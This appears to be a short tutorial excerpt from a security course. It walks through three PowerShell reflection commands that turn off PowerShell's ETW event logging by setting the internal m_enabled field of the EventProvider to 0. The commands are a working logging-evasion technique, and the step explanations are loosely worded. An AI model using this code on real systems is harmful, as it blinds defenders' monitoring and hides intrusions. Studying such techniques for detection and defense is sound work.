 At step one, we need to obtain the type for the PSEtwLogProvider assembly. The assembly is stored in order to access its internal fields in the next step.
$logProvider = [Ref].Assembly.GetType('System.Management.Automation.Tracing.PSEtwLogProvider')
At step two, we are storing a value ($null) from the previous assembly to be used.
$etwProvider = $logProvider.GetField('etwProvider','NonPublic,Static').GetValue($null)
At step three, we compile our steps together to overwrite the m_enabled field with the value stored in the previous line.
[System.Diagnostics.Eventing.EventProvider].GetField('m_enabled','NonPublic,Instance').SetValue($etwProvider,0);